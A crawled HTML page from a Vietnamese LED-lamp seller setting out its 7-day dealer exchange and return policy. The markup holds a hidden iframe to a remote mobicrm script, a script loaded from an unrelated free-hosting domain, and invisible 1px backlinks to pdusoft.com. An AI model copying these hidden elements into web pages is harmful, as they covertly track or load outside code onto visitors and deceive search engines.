

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://denledquangtrung.vn/page/chinh-sach-doi-tra-hang.html
body_size: 10973
content:
<!DOCTYPE html>
<!--ngô văn tính-->
<html id="html" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi" lang="vi">
    <head>

        <!--<meta http-equiv=”Content-Type” content=”text/html; charset=utf-8″ />
        <link rel="alternate" href="http://denledquangtrung.com/" hreflang="vi-vn" />
        <meta name=viewport content=”width=device-width, initial-scale=1″> 
        <meta http-equiv=”Content-Type” content=”text/html; charset=ISO-8859-1″>
        <meta http-equiv='content-language' content='vi_VN'/>
        <link rel="alternate" href="" hreflang="vi_VN" />
        <meta http-equiv="audience" content="General" />

-->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118987405-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118987405-1');
</script>

        <title>CHÍNH SÁCH ĐỔI TRẢ HÀNG ĐÈN LED QUANG TRUNG trong vòng 7 ngày kể từ ngày xuất hàng sẽ được đổi hàng mới nếu sản phẩm được xác định thuộc lỗi của nhà sản xuất.</title><!--php echo $thongbaoloi;-->
        <link rel="shortcut icon" href="http://denledquangtrung.vn/upload/img/logo/logo11.png"/>
        <meta name='description'
            content='Chính sách đổi trả hàng đèn Led Quang Trung'/> <!--php echo $thongbaoloi;-->
        <meta name='keywords'
            content='Chính sách đổi trả hàng đèn Led Quang Trung'/>
        <meta name='robots' content='index,follow'/>
        <meta name='revisit-after' content='1 days'/>

        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta property="fb:app_id" content="126821687974504" />
        <link rel="canonical" href="http://denledquangtrung.vn/page/chinh-sach-doi-tra-hang.html" />
		
<meta name="resource-type" content="Document" />
<meta name="distribution" content="Global" />
<meta http-equiv="REFRESH" content="1800" />
<meta property="article:author" content="https://www.facebook.com/Quang-Trung-Group-234031467267975/" />
<meta property="article:publisher" content="https://www.facebook.com/Quang-Trung-Group-234031467267975/" />

        <!--    for facebook-->
        <meta property="og:title"
            content="CHÍNH SÁCH ĐỔI TRẢ HÀNG ĐÈN LED QUANG TRUNG trong vòng 7 ngày kể từ ngày xuất hàng sẽ được đổi hàng mới nếu sản phẩm được xác định thuộc lỗi của nhà sản xuất."/> <!--= isset($seo['title']) && $seo['title'] != '' ? $seo['title'] : @$this->option->site_name; -->
        <meta property="og:site_name" content="Đèn led Quang Trung"/>
        <meta property="og:url" content="http://denledquangtrung.vn/page/chinh-sach-doi-tra-hang.html"/>
        <meta property="og:description"
            content="Chính sách đổi trả hàng đèn Led Quang Trung"/><!--php echo $thongbaoloi;-->
        <meta property="og:type" content="page"/>
        <meta property="og:image" content="upload/img/logo/logo9.png"/>
        <meta property="og:locale" content="vi_VN" />
        <!-- for Twitter -->
        <meta name="twitter:card"
            content="Chính sách đổi trả hàng đèn Led Quang Trung"/><!--php echo $thongbaoloi;-->
        <meta name="twitter:title"
            content="CHÍNH SÁCH ĐỔI TRẢ HÀNG ĐÈN LED QUANG TRUNG trong vòng 7 ngày kể từ ngày xuất hàng sẽ được đổi hàng mới nếu sản phẩm được xác định thuộc lỗi của nhà sản xuất."/> <!-- = isset($seo['title']) && $seo['title'] != '' ? $seo['title'] : @$this->option->site_name;-->
        <meta name="twitter:description"
            content="Chính sách đổi trả hàng đèn Led Quang Trung"/><!--php echo $thongbaoloi;-->
        <meta name="twitter:image"
            content="http://denledquangtrung.vn/upload/img/logo/logo9.png"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/owl.carousel2.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/owl.theme2.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/search.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/resetDefalt.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/setmedia.css" rel="stylesheet"/>
        <link href="http://denledquangtrung.vn/assets/css/front_end/style00.css" rel="stylesheet"/>
        <script src="http://denledquangtrung.vn/assets/js/front_end/jquery.2.1.1.min.js"></script>								<!--bỏ  type="text/javascript" tinhnv-->
        
        <script src="http://denledquangtrung.vn/assets/js/front_end/menu-2.js"></script>
        <script type="text/javascript" src="https://epizoic-figures.000webhostapp.com/js/modernizr.custom.js"></script>
        <script src="http://denledquangtrung.vn/assets/js/front_end/style-img.js"></script>
        <script src="http://denledquangtrung.vn/assets/js/init.js"></script>
       
         <script type="application/ld+json">
            {
            "@context": "http://schema.org",
            "@type": "Person",
            "name": "Đèn led Quang Trung",
            "url": "http://denledquangtrung.vn/",
            "sameAs": [
            "https://www.facebook.com/Quang-Trung-Group-234031467267975/",
            "",
            "",
            "https://plus.google.com/u/1/communities/104685613413924459552"
            ]
            }
        </script>
		
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-119978544-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-119978544-1');
</script>
<meta name="google-site-verification" content="mh-jZJicWosZ-v9vc7wMI6UYvbe8ey8XrlUcWBMjSQE" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1212964268842046');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1212964268842046&ev=PageView&noscript=1"
/></noscript>
    </head>
    <body id="homepage">
    <iframe src='http://cms.hotdata.mobi:88/mobicrm/script.php?key=3dec4843-3b28-49a7-967f-04430e74b806' style='display:none;' ></iframe> 
        <div id="fb-root"></div>
        <script>(function(d, s, id) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) return;
            js = d.createElement(s); js.id = id;
            js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.10&appId=126821687974504";
            fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <!-- begin container_header --><!-- end container_header -->
        <!-- begin header -->
        <header id="header">
            <div class="menu_mb butt_mobile visible-xs visible-sm clearfix">
               <!--<button class="nav-toggle" style="background-color: #097539">
                    <div class="icon-menu">
                        <span class="line line-1"></span>
                        <span class="line line-2"></span>
                        <span class="line line-3"></span>
                    </div>
                </button>																		tinhnv -->
                <div class="text-center">
                    <a href="http://denledquangtrung.vn/"><img class="img_logo_mb" src="http://denledquangtrung.vn/upload/img/logo/logo9.png" alt="Đèn led Quang Trung"/></a>
                    <div class="flag pull-right">
                        <a href="http://denledquangtrung.vn/home/lang/en"><img src="http://denledquangtrung.vn/img/flg-en.png" alt="en"></a>
                        <a href="http://denledquangtrung.vn/home/lang/vi"><img src="http://denledquangtrung.vn/img/flag-vn.png" alt="vi"></a>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>
            <!-- /menu_mb -->
            <div class="clearfix"></div>
            <div class="clearfix clearfix-60 visible-sm visible-xs"></div>
            <section class="qts_header_top clearfix">
                <div class="box_header_top clearfix">
                    <div class="container">
                        <div class="row_pc">
                            <div class="col-lg-365 col-md-2 hidden-sm hidden-xs">
                                <div class="row">
                                    <h2 class="logo_pc"><a href="http://denledquangtrung.vn/"><img src="http://denledquangtrung.vn/upload/img/logo/logo9.png" alt="Đèn led Quang Trung"/></a></h2>
                                </div>
                            </div>
                            <div class="col-lg-415 col-md-6 col-sm-8 col-xs-12">
                               
                                    <div class="slogan_cpn_hd">
                                        <span> Đèn led Quang Trung</span><br/>
                                    </div>
                                    <div class="clearfix"></div>
                                    <div class="hotline_hd">
                                        Hotline: <span>037 964 5086</span>
                                    </div>
                              <h2><a href="https://www.pdusoft.com/search/label/CONG-NGHE-THONG-TIN" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft công nghệ thông tin</a></h2><h2><a href="https://www.pdusoft.com/search/label/KINH-DOANH-KHOI-NGHIEP" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft kinh doanh khởi nghiệp</a></h2><h2><a href="https://www.pdusoft.com/search/label/TIN-HOC-VAN-PHONG" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft tin học văn phòng</a></h2><h2><a href="https://www.pdusoft.com/search/label/THIET-KE-DO-HOA" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft thiết kế đồ họa</a></h2><h2><a href="https://www.pdusoft.com/search/label/PHAT-TRIEN-BAN-THAN" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft phát triển bản thân</a></h2><h2><a href="https://www.pdusoft.com/search/label/NGOAI-NGU" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft ngoại ngữ</a></h2><h2><a href="https://www.pdusoft.com/search/label/MARKETING-SALE" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft marketing sale</a></h2>
                            </div>
                            <div class="col-lg-220 col-md-4 col-sm-4 col-xs-12">
                                <div class="row">
                                    <div class="add_map_hd">
                                        <div class="flag pull-right">
                                            <a href="http://denledquangtrung.vn/home/lang/en"><img src="http://denledquangtrung.vn/img/flg-en.png" alt="en"></a>
                                            <a href="http://denledquangtrung.vn/home/lang/vi"><img src="http://denledquangtrung.vn/img/flag-vn.png" alt="vn"></a>
                                        </div>
                                        <div class="clearfix"></div>
                                        <p>
                                            <i class="fa fa-map-marker icon_add_map"></i> <span class="txt_add_map_hd">Showroom đường Nguyễn Xiển -  Địa chỉ văn phòng Lô 33 - Biệt thự 4 - Bán đảo Linh Đàm  Hoàng Mai - Hà Nội </span>
                                        </p>
                                        <div class="clearfix"></div>
                                        <p>
                                            <i class="fa fa-envelope icon_add_map"></i> <span class="txt_add_map_hd">tapdoanquangtrunggroup@gmail.com</span>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>
            <div class="clearfix"></div>
            <!--<section class="qts_head_mid sticky-header clearfix"> 					tinhnv-->
                <div class="bg_header_mid clearfix">
                    <div class="container">
                        <div class="row_pc">
                            <div class="col-md-9 col-xs-12">
                                <div class="row">
                                    <div class="menu_main">

                                        <div class="nav is-fixed" role="navigation">   						
                                            <div class="wrapper wrapper-flush">
                                                <div class="nav-container">
                                                    <ul class="nav-menu menu clearfix">
                                                        <li class="menu-item ">
                                                            <a href="http://denledquangtrung.vn/" class="menu-link ">Trang chủ
                                                                    </a>
                                                        </li>
                                                                                                                                                                                    <li class="menu-item ">
                                                                    <a href="http://denledquangtrung.vn/page/gioi-thieu.html" class="menu-link ">
                                                                        Giới thiệu                                                                    </a>
                                                                                                                                </li>
                                                                                                                        <li class="menu-item  has-dropdown">
                                                                    <a href="http://denledquangtrung.vn/danh-muc/den-led-chieu-sang.html" class="menu-link ">
                                                                        Đèn led chiếu sáng                                                                    </a>
                                                                                                                                            <ul class="nav-dropdown menu">
                                                                                                                                                        <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-duong-pho.html" class="menu-link ">Đèn LED đường phố</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-trang-tri.html" class="menu-link ">Đèn led trang trí</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-am-tran.html" class="menu-link ">Đèn led âm trần</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-nang-luong-mat-troi.html" class="menu-link ">Đèn led năng lượng mặt trời</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-nha-xuong.html" class="menu-link ">Đèn led nhà xưởng</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-op-tran.html" class="menu-link ">Đèn led ốp trần</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-san-vuon.html" class="menu-link ">Đèn led sân vườn</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-led-chu-u.html" class="menu-link ">Đèn Led Chữ U</a>
                                                                            </li>
                                                                                                                                                    <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc/den-chum.html" class="menu-link ">Đèn chùm</a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                                                                            </li>
                                                                                                                        <li class="menu-item ">
                                                                    <a href="http://denledquangtrung.vn/danh-muc/cot-den.html" class="menu-link ">
                                                                        Cột đèn                                                                    </a>
                                                                                                                                </li>
                                                                                                                        <li class="menu-item  has-dropdown">
                                                                    <a href="http://denledquangtrung.vn/page/chinh-sach-dai-ly.html" class="menu-link ">
                                                                        chính sách đại lý                                                                    </a>
                                                                                                                                            <ul class="nav-dropdown menu">
                                                                                                                                                        <li class="menu-item">
                                                                                <a  href="http://denledquangtrung.vn/danh-muc-tin/du-an.html" class="menu-link ">Dự án</a>
                                                                            </li>
                                                                                                                                            </ul>
                                                                                                                            </li>
                                                                                                                        <li class="menu-item ">
                                                                    <a href="http://denledquangtrung.vn/danh-muc-tin/tin-tuc.html" class="menu-link ">
                                                                        Tin tức                                                                    </a>
                                                                                                                                </li>
                                                                                                                        <li class="menu-item ">
                                                                    <a href="http://denledquangtrung.vn/contact" class="menu-link ">
                                                                        Liên hệ                                                                    </a>
                                                                                                                                </li>
                                                                                                                                                            </ul>
                                            </div>
                                        </div>
                                    </div>								

                                </div>
                                </div>
                            </div>
                            <div class="col-md-3 col-xs-12">
                                <div class="row">
                                    <form  action="http://denledquangtrung.vn/search" method="get" class="form_search">
                                        <div class="input-group">
                                            <input name="s"  type="text" class="form-control" placeholder="Tìm kiếm sản phẩm">
                                            <span class="input-group-btn">
                                            <button class="btn btn-default" type="submit">Tìm</button>
                                            </span>
                                        </div>
                                        <!-- /input-group -->
                                    </form>
                                    <span class="box_cart">
                                        <a href="http://denledquangtrung.vn/gio-hang" class="fa fa-shopping-cart add_cart"></a>
                                        <span class="cout_nb">0</span>
                                    </span>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            <!--</section>								tinhnv-->
        </header>
        <!-- end header -->
        <!-- begin container_close_header --><!-- end container_close_header -->
        <div class="clearfix"></div>
        <!-- begin container_banner --><!-- end container_banner -->
        <!-- begin banner --><!-- end banner -->
        <!-- begin container_close_banner --><!-- end container_close_banner 
        <style type="text/css"></style>-->
        <!-- begin container_body -->
        <div class=''>
        <div class=''>
        <!-- end container_body --><div class="clearfix-30"></div>
<!-- begin left_content -->
<div class="container">
    <div class="row_pc">
        <div class="col-md-12 col-sm-12"> 
        <!-- end left_content -->
        <!-- begin mid_content -->
        <div class=" qts_content_home"> 
            <h2 class="title_home"><a href="javascript:void(0)">Chính sách đổi trả hàng</a></h2>
            <div class="clearfix-15"></div>
            <div class="content">
                <p>CH&Iacute;NH S&Aacute;CH ĐỔI TRẢ H&Agrave;NG</p>

<p style="text-align:justify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt">- <strong>Đổi h&agrave;ng</strong>: trong v&ograve;ng 7 ng&agrave;y kể từ ng&agrave;y xuất h&agrave;ng, Đại l&yacute; sẽ được đổi h&agrave;ng mới nếu sản phẩm được x&aacute;c định thuộc lỗi của nh&agrave; sản xuất.</span></span></span></p>

<p style="text-align:justify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt">- Trong trường hợp Đại l&yacute; đổi từ mặt h&agrave;ng n&agrave;y sang mặt h&agrave;ng kh&aacute;c, h&agrave;ng h&oacute;a phải nguy&ecirc;n tem m&aacute;c, hạn sử dụng. Ph&iacute; vận chuyển Đại l&yacute; chịu.</span></span></span></p>

<p style="text-align:justify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt">- <strong>Trả h&agrave;ng</strong>: Trong trường hợp h&agrave;ng h&oacute;a, gi&aacute; cả kh&ocirc;ng đ&uacute;ng với thỏa thuận mua h&agrave;ng, Đại l&yacute;, NPP c&oacute; quyền trả lại h&agrave;ng cho c&ocirc;ng ty. Việc trả lại h&agrave;ng được thực hiện trong v&ograve;ng 7 ng&agrave;y kể từ ng&agrave;y xuất h&oacute;a đơn v&agrave; k&yacute; bi&ecirc;n bản b&agrave;n giao h&agrave;ng h&oacute;a.</span></span></span></p>

<p style="text-align:justify"><span style="font-size:11pt"><span style="font-family:Calibri,sans-serif"><span style="font-size:13.0pt">Trong trường hợp Đại l&yacute; muốn trả h&agrave;ng v&igrave; kh&ocirc;ng b&aacute;n được h&agrave;ng h&oacute;a c&ograve;n đầy đủ hộp tem nh&atilde;n v&agrave; phiếu xuất h&agrave;ng của từng đợt sẽ được ho&agrave;n lại 90% tiền h&agrave;ng.</span></span></span></p>
            </div>
        </div>
        <!-- end mid_content -->
        <!-- begin right_content -->
    </div> 
    </div>
</div>

    <!-- end right_content -->
    <div class="clearfix"></div>
<!-- begin container_close_body --></div></div><!-- end container_close_body -->

<!-- begin container_footer --><!-- end container_footer -->

<!-- begin hotrotructuyen -->
<section class="sc-hotro-tt">
    <div class="tit-hotro">Hỗ trợ trực tuyến</div>
    <div class="container">
        <div class="row">
            <div class="slider_hotro owl-carousel">
                                        <div class="item">
                    <div class="slot">
                        <div class="media">
                            <a class="media-left media-middle" href="#">
                                <img class="media-object" src="http://denledquangtrung.vn/upload/img/user_post/6a00d8341c4e6153ef00e5514456b78834-800wi.gif" alt="Image">
                            </a>
                            <div class="media-body">
                                <h4 class="media-heading">Hotline</h4>
                                <div class="contact">
                                    <p>
                                        <a href="" class="phone"><i class="fa fa-phone"></i> 037 964 5086</a>
                                    </p>
                                    <p>
                                        <a href="" class="mail"><i class="fa fa-envelope"></i>tapdoanquangtrunggroup@gmail.com</a>
                                    </p>
                                </div>
                                <a href="skype:?chat">
                                    <img src="http://denledquangtrung.vn/assets/css/front_end/img/i-skype.png" class="wa" alt="skype liên hệ">
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                                <div class="item">
                    <div class="slot">
                        <div class="media">
                            <a class="media-left media-middle" href="#">
                                <img class="media-object" src="http://denledquangtrung.vn/upload/img/user_post/f41ba98e62614f2b82c149314267f91d.jpg" alt="Image">
                            </a>
                            <div class="media-body">
                                <h4 class="media-heading">Hotline</h4>
                                <div class="contact">
                                    <p>
                                        <a href="" class="phone"><i class="fa fa-phone"></i> 037 964 5086</a>
                                    </p>
                                    <p>
                                        <a href="" class="mail"><i class="fa fa-envelope"></i>tapdoanquangtrunggroup@gmail.com</a>
                                    </p>
                                </div>
                                <a href="skype:?chat">
                                    <img src="http://denledquangtrung.vn/assets/css/front_end/img/i-skype.png" class="wa" alt="skype liên hệ">
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                                        </div>
        </div>
    </div>
</section>
<script>
    $(function () {
        $(".slider_hotro").owlCarousel({
            items: 4,
            responsive: {
                1200: { item: 4 },
                982: { items: 3 },
                768: { items: 3 },
                767: { items: 2},
                480: { items: 1 },
                0: { items: 1, nav: false }
            },
            slideBy: 1,
            loop: true,
            rewind: true,
            autoplay: true,
            autoplayTimeout: 4000,
            autoplayHoverPause: true,
            smartSpeed: 500,

            dots: false,
            dotsEach: false,
            nav: false,
            navText: ['', ''],
            /*navText: ['<img src="img/but-p.png"/>', '<img src="img/but-n.png"/>'],*/
            /*navText: ['<i class="fa fa-chevron-left"><i/>', '<i class="fa fa-chevron-right"><i/>'],*/
            /*navSpeed: 250, */

            autoWidth: false,
            margin:15,
            stagePadding: 15,

            lazyContent: false,
            lazyLoad: false,

            animateIn: false,
            animateOut: false,

            center: false,
            URLhashListener: false,

            video: false,
            videoHeight: false,
            videoWidth: false,
        });
    })
</script>
        <!-- end hotrotructuyen --> 
 
<!-- begin footer --> 
<footer id="footer">
    <section class="qts_footer_top">
        <div class="container">
            <div class="">
                <div class="row">
                    <div class="top_footer">

                        <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 col-480-12">
                            <div class="box_footer">
                                <h2 class="title_footer">
                                    Đèn led Quang Trung                                </h2> 
                                <p class="bf_map_ft">Địa chỉ: Showroom đường Nguyễn Xiển -  Địa chỉ văn phòng Lô 33 - Biệt thự 4 - Bán đảo Linh Đàm  Hoàng Mai - Hà Nội </p>
                                <p class="bf_phone_ft">Điện thoại: <a href=""> 037 964 5086</a></p>
                                <p class="bf_email_ft"> Email: tapdoanquangtrunggroup@gmail.com</p>
                                 <p>Website : <a href="http://denledquangtrung.com" title="">http://denledquangtrung.com</a></p>   
                            </div>
                        </div>
                        
                                                                                    <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 col-480-12">
                                    <div class="box_footer">
                                        <h2 class="title_footer">
                                            THƯ VIỆN ĐÈN LED                                        </h2>
                                        <ul class="ul_box_gooter">
                                                                                                                                        <li><a href="http://denledquangtrung.vn/page/chung-chi-chat-luong-den-led-quang-trung.html">Chứng chỉ chất lượng đèn led</a></li>
                                                                                            <li><a href="http://denledquangtrung.vn/page/tai-sao-nen-su-dung-den-led-quang-trung.html">Tại sao nên sử dụng Đèn Led Quang Trung</a></li>
                                                                                                                                </ul>
                                    </div>
                                </div>
                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 col-480-12">
                                    <div class="box_footer">
                                        <h2 class="title_footer">
                                            CHÍNH SÁCH                                        </h2>
                                        <ul class="ul_box_gooter">
                                                                                                                                        <li><a href="http://denledquangtrung.vn/page/chinh-sach-thanh-toan.html">Chính sách thanh toán</a></li>
                                                                                            <li><a href="http://denledquangtrung.vn/page/chinh-sach-doi-tra-hang.html">Chính sách đổi trả hàng</a></li>
                                                                                            <li><a href="http://denledquangtrung.vn/#">Chính sách bảo hành</a></li>
                                                                                            <li><a href="http://denledquangtrung.vn/page/chinh-sach-dai-ly.html">Chính sách cho đại lý</a></li>
                                                                                                                                </ul>
                                    </div>
                                </div>
                                                                            <div class="col-lg-3 col-md-3 col-sm-6 col-xs-6 col-480-12">
                            <h2 class="title_footer">
                               Fanpage  
                            </h2> 
                            <div class="maps">
                                <div class="fb-page" data-href="https://www.facebook.com/Quang-Trung-Group-234031467267975/" data-tabs="timeline" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/Quang-Trung-Group-234031467267975/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/Quang-Trung-Group-234031467267975/">Facebook</a></blockquote></div>
                                <div class="list-social">
                                    <a href="https://www.facebook.com/denquangtrung/" class=""><img src="http://denledquangtrung.vn/img/fb-f.png" alt="facebook"></a>
                                    <a href="" class="">
                                        <img src="http://denledquangtrung.vn/img/tw-f.png" alt="tw-f">
                                    </a> 
                                    <a href="https://www.youtube.com/watch?v=8IHlkyKATvI" class="">
                                        <img src="http://denledquangtrung.vn/img/yt-f.png" alt="youtube">
                                    </a>
                                    <a href="https://plus.google.com/u/1/communities/104685613413924459552" class="">
                                        <img src="http://denledquangtrung.vn/img/gplus-f.png" alt="google">
                                    </a>
                                </div><h2><a href="https://www.pdusoft.com/search/label/CONG-NGHE-THONG-TIN" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft công nghệ thông tin</a></h2><h2><a href="https://www.pdusoft.com/search/label/KINH-DOANH-KHOI-NGHIEP" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft kinh doanh khởi nghiệp</a></h2><h2><a href="https://www.pdusoft.com/search/label/TIN-HOC-VAN-PHONG" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft tin học văn phòng</a></h2><h2><a href="https://www.pdusoft.com/search/label/THIET-KE-DO-HOA" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft thiết kế đồ họa</a></h2><h2><a href="https://www.pdusoft.com/search/label/PHAT-TRIEN-BAN-THAN" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft phát triển bản thân</a></h2><h2><a href="https://www.pdusoft.com/search/label/NGOAI-NGU" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft ngoại ngữ</a></h2><h2><a href="https://www.pdusoft.com/search/label/MARKETING-SALE" target="_blank" id="backlinkp" style="font-size:1px;opacity:0;position: absolute;cursor: default;">pdusoft marketing sale</a></h2>
                            </div>
                        </div>
                    </div>
                    <style type="text/css">
                        .fb-page {
                        width: 100% !important;
                      }
                      .fb-page span{
                        width:inherit !important;
                        max-width: 100% !important;
                      }
                      .fb-page span iframe{
                        width:inherit !important;
                        max-width: 100% !important;
                      }
                    </style>
                    <div class="clearfix"></div>
                     
                </div>
            </div>
        </div>
    </section>
    <div class="qts_footer_bot">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="full_footer_bot">
                        <div class="left_footer_bot">
                            <h5>Bản quyền thuộc về <a href="http://tapdoanquangtrung.com/" >Quang Trung Group</a> | Thiết kế bởi QTS </h5>
                        </div>
                        <div class="right_footer_bot">
                            Đang Online : 1 - Tổng truy cập : 41217 
                        </div> 
                    </div>
                </div>
                
            </div>
        </div>
    </div>
	<!--<<div>
	<h5>Bản quyền thuộc về <a href="http://tapdoanquangtrung.com/">Quang Trung Group</a> | Thiết kế bởi QTS </h5>
	</div>-->
<style>.fb-livechat, .fb-widget{display: none}.ctrlq.fb-button, .ctrlq.fb-close{position: fixed; right: 24px; cursor: pointer}.ctrlq.fb-button{z-index: 999; background: url([data-uri]) center no-repeat #0084ff; width: 60px; height: 60px; text-align: center; bottom: 400px; border: 0; outline: 0; border-radius: 60px; -webkit-border-radius: 60px; -moz-border-radius: 60px; -ms-border-radius: 60px; -o-border-radius: 60px; box-shadow: 0 1px 6px rgba(0, 0, 0, .06), 0 2px 32px rgba(0, 0, 0, .16); -webkit-transition: box-shadow .2s ease; background-size: 80%; transition: all .2s ease-in-out}.ctrlq.fb-button:focus, .ctrlq.fb-button:hover{transform: scale(1.1); box-shadow: 0 2px 8px rgba(0, 0, 0, .09), 0 4px 40px rgba(0, 0, 0, .24)}.fb-widget{background: #fff; z-index: 1000; position: fixed; width: 360px; height: 435px; overflow: hidden; opacity: 0; bottom: 0; right: 24px; border-radius: 6px; -o-border-radius: 6px; -webkit-border-radius: 6px; box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -moz-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -o-box-shadow: 0 5px 40px rgba(0, 0, 0, .16)}.fb-credit{text-align: center; margin-top: 8px}.fb-credit a{transition: none; color: #bec2c9; font-family: Helvetica, Arial, sans-serif; font-size: 12px; text-decoration: none; border: 0; font-weight: 400}.ctrlq.fb-overlay{z-index: 0; position: fixed; height: 100vh; width: 100vw; -webkit-transition: opacity .4s, visibility .4s; transition: opacity .4s, visibility .4s; top: 0; left: 0; background: rgba(0, 0, 0, .05); display: none}.ctrlq.fb-close{z-index: 4; padding: 0 6px; background: #365899; font-weight: 700; font-size: 11px; color: #fff; margin: 8px; border-radius: 3px}.ctrlq.fb-close::after{content: "X"; font-family: sans-serif}.bubble{width: 20px; height: 20px; background: #c00; color: #fff; position: absolute; z-index: 999999999; text-align: center; vertical-align: middle; top: -2px; left: -5px; border-radius: 50%;}.bubble-msg{width: 120px; left: -140px; top: 5px; position: relative; background: rgba(59, 89, 152, .8); color: #fff; padding: 5px 8px; border-radius: 8px; text-align: center; font-size: 13px;}</style><div class="fb-livechat">
 <div class="ctrlq fb-overlay"></div>
 <div class="fb-widget"> 
 <div class="ctrlq fb-close"></div>
 <div class="fb-page" data-href="https://www.facebook.com/Quang-Trung-Group-234031467267975/" data-tabs="messages" data-width="360" data-height="400" data-small-header="true" data-hide-cover="true" data-show-facepile="false"> </div><div class="fb-credit">
  <a href="https://www.facebook.com/Quang-Trung-Group-234031467267975/" target="_blank">Powered by </a> </div>
  <div id="fb-root"></div>
</div>
 <a href="https://www.facebook.com/Quang-Trung-Group-234031467267975/" title="Gửi tin nhắn cho chúng tôi qua Facebook" class="ctrlq fb-button"> <div class="bubble">1</div>
 <div class="bubble-msg">Bạn cần hỗ trợ?</div></a></div>
 <script src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.9"></script>
